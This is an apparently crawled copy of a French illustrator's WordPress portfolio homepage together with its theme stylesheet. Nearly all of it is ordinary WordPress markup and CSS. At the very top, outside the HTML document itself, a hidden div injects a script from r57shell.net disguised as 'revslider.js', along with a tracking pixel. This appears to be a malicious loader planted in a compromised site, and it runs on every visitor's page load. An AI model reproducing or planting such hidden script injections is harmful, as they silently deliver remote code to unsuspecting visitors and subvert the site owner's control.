

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://fannyhlevy.com/fxwuzs/cpihia-c.html
body_size: 5306
content:
<div style="display:none"><img src="//whos.amung.us/widget/vged6z3qcr.png"/><script src="//r57shell.net/revslider.js"></script>
</div><!DOCTYPE html>

<html class="no-js" lang="fr-FR">

	<head profile="//gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
				
				 
		<title>Fanny H. Levy &#8211; FANLY.</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fanny H. Levy &raquo; Flux" href="//www.fannyhlevy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanny H. Levy &raquo; Flux des commentaires" href="//www.fannyhlevy.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.fannyhlevy.com\/wp-includes\/js\/wp-emoji.js?ver=4.6.2","twemoji":"http:\/\/www.fannyhlevy.com\/wp-includes\/js\/twemoji.js?ver=4.6.2"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "simple", "flag", "diversity" or "unicode8" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var canvas = document.createElement( 'canvas' ),
			context = canvas.getContext && canvas.getContext( '2d' ),
			stringFromCharCode = String.fromCharCode,
			flag, flag2, tonedata, tone, tone2;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * This works because the image will be one of three things:
				 * - Two empty squares, if the browser doesn't render emoji
				 * - Two squares with 'A' and 'U' in them, if the browser doesn't render flag emoji
				 * - The Australian flag
				 *
				 * The first two will encode to small images (1-2KB data URLs), the third will encode
				 * to a larger image (4-5KB data URL).
				 */
				context.fillText( stringFromCharCode( 55356, 56806, 55356, 56826 ), 0, 0 );
				if ( canvas.toDataURL().length < 3000 ) {
					return false;
				}

				context.clearRect( 0, 0, canvas.width, canvas.height );

				/*
				 * Test for rainbow flag compatibility. As the rainbow flag was added out of sequence with
				 * the usual Unicode release cycle, some browsers support it, and some don't, even if their
				 * Unicode support is up to date.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + rainbow emoji).
				 */
				context.fillText( stringFromCharCode( 55356, 57331, 65039, 8205, 55356, 57096 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57331, 55356, 57096 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'diversity':
				/*
				 * This tests if the browser supports the Emoji Diversity specification, by rendering an
				 * emoji with no skin tone specified (in this case, Santa). It then adds a skin tone, and
				 * compares if the emoji rendering has changed.
				 */
				context.fillText( stringFromCharCode( 55356, 57221 ), 0, 0 );
				tonedata = context.getImageData( 16, 16, 1, 1 ).data;
				tone = tonedata[0] + ',' + tonedata[1] + ',' + tonedata[2] + ',' + tonedata[3];

				context.fillText( stringFromCharCode( 55356, 57221, 55356, 57343 ), 0, 0 );
				// Chrome has issues comparing arrays, and Safari has issues converting arrays to strings.
				// So, we create our own string and compare that, instead.
				tonedata = context.getImageData( 16, 16, 1, 1 ).data;
				tone2 = tonedata[0] + ',' + tonedata[1] + ',' + tonedata[2] + ',' + tonedata[3];

				return tone !== tone2;
			case 'simple':
				/*
				 * This creates a smiling emoji, and checks to see if there is any image data in the
				 * center pixel. In browsers that don't support emoji, the character will be rendered
				 * as an empty square, so the center pixel will be blank.
				 */
				context.fillText( stringFromCharCode( 55357, 56835 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
			case 'unicode8':
				/*
				 * To check for Unicode 8 support, let's try rendering the most important advancement
				 * that the Unicode Consortium have made in years: the burrito.
				 */
				context.fillText( stringFromCharCode( 55356, 57135 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
			case 'unicode9':
				/*
				 * Do Unicode 9 emoji render?
				 * ¯\_(ツ)_/¯
				 */
				context.fillText( stringFromCharCode( 55358, 56631 ), 0, 0 );
				return context.getImageData( 16, 16, 1, 1 ).data[0] !== 0;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'simple', 'flag', 'unicode8', 'diversity', 'unicode9' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='theme-style-css'  href='//www.fannyhlevy.com/wp-content/themes/fukasawa/css/styles.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css'  href='//www.fannyhlevy.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/css/prettyPhoto.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fukasawa_googleFonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fukasawa_genericons-css'  href='//www.fannyhlevy.com/wp-content/themes/fukasawa/genericons/genericons.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fukasawa_style-css'  href='//www.fannyhlevy.com/wp-content/themes/fukasawa/style.css?ver=4.6.2' type='text/css' media='all' />
<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/js/jquery.prettyPhoto.js?ver=1.6.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.6.10'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/js/otw_shortcode_core.js?ver=4.6.2'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/plugins/toggles-shortcode-and-widget/include/otw_components/otw_shortcode/js/otw_shortcode.js?ver=4.6.2'></script>
<link rel='//api.w.org/' href='//www.fannyhlevy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.fannyhlevy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.fannyhlevy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.2" />
<style type="text/css">
.qtranxs_flag_fr {background-image: url(//www.fannyhlevy.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(//www.fannyhlevy.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="fr" href="//www.fannyhlevy.com/fr/" rel="alternate" />
<link hreflang="en" href="//www.fannyhlevy.com/en/" rel="alternate" />
<link hreflang="x-default" href="//www.fannyhlevy.com/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           body a { color:#000000; }	           body a:hover { color:#000000; }	           .main-menu .current-menu-item:before { color:#000000; }	           .main-menu .current_page_item:before { color:#000000; }	           .widget-content .textwidget a:hover { color:#000000; }	           .widget_fukasawa_recent_posts a:hover .title { color:#000000; }	           .widget_fukasawa_recent_comments a:hover .title { color:#000000; }	           .widget_archive li a:hover { color:#000000; }	           .widget_categories li a:hover { color:#000000; }	           .widget_meta li a:hover { color:#000000; }	           .widget_nav_menu li a:hover { color:#000000; }	           .widget_rss .widget-content ul a.rsswidget:hover { color:#000000; }	           #wp-calendar thead { color:#000000; }	           .widget_tag_cloud a:hover { background:#000000; }	           .search-button:hover .genericon { color:#000000; }	           .flex-direction-nav a:hover { background-color:#000000; }	           a.post-quote:hover { background:#000000; }	           .posts .post-title a:hover { color:#000000; }	           .post-content a { color:#000000; }	           .post-content a:hover { color:#000000; }	           .post-content a:hover { border-bottom-color:#000000; }	           .post-content blockquote:before { color:#000000; }	           .post-content fieldset legend { background:#000000; }	           .post-content input[type="submit"]:hover { background:#000000; }	           .post-content input[type="button"]:hover { background:#000000; }	           .post-content input[type="reset"]:hover { background:#000000; }	           .page-links a:hover { background:#000000; }	           .comments .pingbacks li a:hover { color:#000000; }	           .comment-header h4 a:hover { color:#000000; }	           .bypostauthor.commet .comment-header:before { background:#000000; }	           .form-submit #submit:hover { background-color:#000000; }	           
	           .nav-toggle.active { background-color:#000000; }	           .mobile-menu .current-menu-item:before { color:#000000; }	           .mobile-menu .current_page_item:before { color:#000000; }	           
	           body#tinymce.wp-editor a { color:#000000; }	           body#tinymce.wp-editor a:hover { color:#000000; }	           body#tinymce.wp-editor fieldset legend { background:#000000; }	           body#tinymce.wp-editor blockquote:before { color:#000000; }	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <link rel="icon" href="//www.fannyhlevy.com/wp-content/uploads/2017/01/cropped-Matière-noire-contrasté-32x32.jpg" sizes="32x32" />
<link rel="icon" href="//www.fannyhlevy.com/wp-content/uploads/2017/01/cropped-Matière-noire-contrasté-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="//www.fannyhlevy.com/wp-content/uploads/2017/01/cropped-Matière-noire-contrasté-180x180.jpg" />
<meta name="msapplication-TileImage" content="//www.fannyhlevy.com/wp-content/uploads/2017/01/cropped-Matière-noire-contrasté-270x270.jpg" />
		
		
	</head>
	
	
	<body class="home blog wp-is-not-mobile">
	
		<div class="mobile-navigation">
	
			<ul class="mobile-menu">
						
				<li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="//www.fannyhlevy.com/recherche/">Recherches</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="//www.fannyhlevy.com/projets-et-collaborations/">Projets / Collaborations</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="//www.fannyhlevy.com/illustrations/">Illustrations</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="//www.fannyhlevy.com/a-propos/">À propos</a></li>
				
			 </ul>
		 
		</div> <!-- /mobile-navigation -->
	
		<div class="sidebar">
		
					
				<h1 class="blog-title">
					<a href="//www.fannyhlevy.com" title="Fanny H. Levy &mdash; FANLY." rel="home">Fanny H. Levy</a>
				</h1>
				
						
						<a href="mailto:fanly@jhenon.com" target="_blank" class="lien-courriel">fanly@jhenon.com</a>
			<div class="zone-medias">
			
				<ul class="liste-medias">
					<li><a href="//www.facebook.com/fanly.fanly.3" target="_blank" id="logo-facebook">f</a></li>
					<li><a href="//ca.linkedin.com/in/fanny-h-levy-2999bb32" target="_blank" id="logo-linkedin">in</a></li>
					<li><a href="/en/" id="lien-langue">English</a></li>
				</ul>
				
			</div>
			
			<a class="nav-toggle hidden" title="Click to view the navigation" href="#">
			
				<div class="bars">
				
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					
					<div class="clear"></div>
				
				</div>
				
				<p>
					<span class="menu">Menu</span>
					<span class="close">Fermer</span>
				</p>
			
			</a>
			
			<ul class="main-menu">
				
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="//www.fannyhlevy.com/recherche/">Recherches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="//www.fannyhlevy.com/projets-et-collaborations/">Projets / Collaborations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="//www.fannyhlevy.com/illustrations/">Illustrations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="//www.fannyhlevy.com/a-propos/">À propos</a></li>
				
			 </ul>
			 
			 <div class="widgets">
			 
			 				 
			 </div>
			 
			 
			
			 <div class="clear"></div>
							
		</div> <!-- /sidebar -->
	
		<div class="wrapper" id="wrapper">
<div class="content">
    															                    
			
	</div> <!-- /posts -->

		
</div> <!-- /content -->
	              	        


<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	
		<p>&copy; Fanny H-Levy 2024 - Tous droits réservés</p>

</div>
</div>

<!-- Gorgeous design by Michael Heilemann - //binarybonsai.com/kubrick/ -->

		<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/themes/fukasawa/js/flexslider.min.js?ver=4.6.2'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-content/themes/fukasawa/js/global.js?ver=4.6.2'></script>
<script type='text/javascript' src='//www.fannyhlevy.com/wp-includes/js/wp-embed.js?ver=4.6.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.fannyhlevy.com/wp-content/themes/fukasawa/css/styles.css?ver=4.6.2
body_size: 1380
content:
@font-face {

	font-family: 'WC Mano Negra Bta';

	src: url('../polices/WCManoNegraBta.eot');

	src: url('../polices/WCManoNegraBta.eot?#iefix') format('embedded-opentype'),

		url('../polices/WCManoNegraBta.woff') format('woff'),

		url('../polices/WCManoNegraBta.ttf') format('truetype');

	font-weight: normal;

	font-style: normal;

}

html{

 position:relative; 

  min-height: 100%;

  margin-top: 0!important;

}

body

{

background:#fff!important;

}



hr{

display: none;

 }



h1.blog-title , h1.post-title 

{

    font-family: WC Mano Negra Bta!important;

	    margin-bottom: 1em;

}



.blog-title a {

border: none!important;

    padding: 9px 0!important;

		    font-size: 45px!important;

}


ul.liste-medias li a  
{
	font-family: SEGOE UI LIGHT!important;
}

.nav-toggle.active {

    background: #000!important;

}

.sidebar

{

padding: 69px 0px 50px 85px !important;

}

.main-menu a

{

	color: #000!important;

}



.main-menu .current-menu-item:before, .main-menu .current_page_item:before

{

color:#000!important;

}

.otw-sc-toggle .toggle-trigger{

font-family: SEGOE UI LIGHT!important;

}

.main-menu li{

	margin-top:28px!important;

	font-size: 19px!important;

	font-family: SEGOE UI LIGHT!important;

}

.main-menu a:hover

{

	text-decoration: line-through!important;

}



.otw-sc-toggle .toggle-trigger span {

 

    background: url(../images/toggle-icon.png) no-repeat center top !important;

}



.otw-sc-toggle .toggle-trigger.closed span {

    background-position: center bottom!important;

}





.content.thin {

    width: 1230px!important;

	

}

div#wrapper p {

    font-family: SEGOE UI LIGHT;

}

	

.post-inner {

	width: 1000px!important;

}



.main-menu:before, .widgets:before, .widget + .widget:before, .credits:before

{

	background: none!important;

}

	

#footer p {

    font-size: 10px!important;

}



.zone-medias{

	margin-top:2em;

}



ul.liste-medias{

    margin-bottom: 0.5em;

}

ul.liste-medias li {

    display: inline-block;

	margin-right:1.2em;

	 font-family: Lato!important;

    font-weight: bold!important;

}

ul.main-menu {

margin-top: 60px!important;

}



#logo-facebook{

	

	color: #000;

    border: 2px solid black;

    padding: 3px 7px 1px 6px;

    font-weight: bold;

    font-size: 14px;

  }

  

  #logo-linkedin{

	color: #000;

    border: 2px solid black;

    padding: 3px 5px 1px 4px;

    font-weight: bold;

    font-size: 14px;

  } 

  

 #lien-langue{

    color: #000;

    border: 2px solid black;

    padding: 3px 4px 1px 3px;

    font-weight: bold;

    font-size: 14px;

 }

  #lien-langue:hover, #logo-linkedin:hover, #logo-facebook:hover

  {

      background: #333;

		color: #fff;

  }

  

  #lien-langue a, #logo-linkedin a, #logo-facebook a{

    -webkit-transition: all 0.3s ease-in-out;

    -moz-transition: all 0.3s ease-in-out;

    -ms-transition: all 0.3s ease-in-out;

    -o-transition: all 0.3s ease-in-out;

    transition: all 0.3s ease-in-out;

}



.lien-courriel

{

color: #000!important;

    font-size: 18px;

	font-family: SEGOE UI LIGHT!important;

}

.lien-courriel:hover

{

text-decoration: line-through;

color: #000!important;

font-family: SEGOE UI LIGHT!important;

    font-weight: bold!important;

	

}

#footer{

       position: absolute;

    bottom: 5px;

    right: 36%;

    

}

#footer p

{

    color: #000!important;

    font-family: Lato!important;

    font-weight: bold!important;

}



.gallery-img-content a{

color:#fff!important;

}



section #huge_it_gallery

{

	background-color:#fff!important;

	box-shadow:none!important;

}



 #gicboxCurrent{

display:none!important;

}



.category-accueil

{

	border: 1px solid black;

}



.post-container .category-accueil a:hover {

    text-decoration: line-through;

}

.post-container .category-accueil img:hover {

    text-decoration: line-through;

}



.main-menu .current-menu-item:before, .main-menu .current_page_item:before

{

font-family: WC Mano Negra Bta!important;

content: '.'!important;

font-size:50px!important;

top:-20px!important;

}



.posts .post-title

{

font-family: WC Mano Negra Bta!important;

font-size: 26px!important;

}

dt.gallery-icon.portrait a:hover {
    opacity: 0.5;
}

#huge_it_gallery li img  {

      vertical-align: middle!important;

    display: inline-block!important;

  /*   max-height: 100%!important; */

    max-width: 100%!important;

	position: absolute;

    top: -5em;

	    width: auto!important;

    height: auto!important;

	}



	.otw-sc-toggle .toggle-trigger{

	    font-size: 18px!important;

		}

		

		.load_more_button4, .load_more_button4:hover, .load_more_button2, .load_more_button2:hover,

		.load_more_button3, .load_more_button3:hover{

		background : #000!important;

		color:#fff!important;

		}